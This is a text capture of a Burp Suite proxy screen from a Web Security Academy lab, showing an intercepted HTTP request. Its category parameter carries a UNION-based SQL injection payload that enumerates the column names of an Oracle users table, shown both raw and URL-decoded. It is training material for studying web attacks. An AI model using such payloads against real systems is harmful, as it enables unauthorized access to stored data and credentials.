 Intercept on Forward Drop Request to https://0a53009f04381e7280440871000c0045.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
17:36:33 22 Nov 2... HTTP → Request GET https://0a53009f04381e7280440871000c0045.web-security-academy.net/filter?category=Accessories
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_KLVGQF'-- HTTP/2
2 Host: 0a53009f04381e7280440871000c0045.web-security-academy.net
3 Cookie: session=hivUvN6V9EDm65ZRb4hfHb8XkwhLIYxd
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a53009f04381e7280440871000c0045.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
Inspector
Selection 87 (0x57)
Selected text
'+UNION+SELECT+column_name,NULL+FRO
M+all_tab_columns+WHERE+table_name=
'USERS_KLVGQF'--
Decoded from: URL encoding
' UNION SELECT column_name,NULL FRO
M all_tab_columns WHERE table_name=
'USERS_KLVGQF'--
Cancel Apply changes
Inspector
Notes